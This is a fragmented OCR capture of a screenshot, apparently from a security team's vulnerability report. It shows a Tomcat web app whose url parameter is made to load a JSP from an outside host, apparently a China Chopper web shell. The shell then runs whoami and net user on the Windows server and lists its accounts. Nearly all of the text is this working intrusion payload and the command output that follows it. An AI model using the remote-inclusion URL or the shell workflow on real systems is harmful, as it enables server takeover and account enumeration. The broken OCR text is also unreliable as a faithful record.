 计算机 ▸ Dev (D:) ▸ Soft ▸ Server ▸ apache-tomcat-7.0.42 ▸ webapps ▸ Demo2 ▸ WEB-INF ▸ classes ▸
搜索 classes
com
(C:)
)
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 在线书签(B) 工具(T) 帮助(H)
http://localhost/D....me/caidao/css.jsp +
localhost/Demo2/new.jsp?url=http://xsser.me/caidao/css.jsp
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/Demo2/new.jsp?url=http://xsser.me/caidao/css.jsp
Split URL
Execute
localhost +
[*] 基本信息 [ C:D:E:F:G:H:I:J: ]
D:\Soft\Server\apache-tomcat-7.0.42\webapps\wooyun\> whoami
admin\selina
系统找不到指定的路径。
D:\Soft\Server\apache-tomcat-7.0.42\bin\> net user
\\ADMIN 的用户帐户
-------------------------------------------------------------------------------
admin-pc Guest selina
ZendUser
命令成功完成。
D:\Soft\Server\apache-tomcat-7.0.42\bin\>
Debug
->||<-
F4CK
Security Team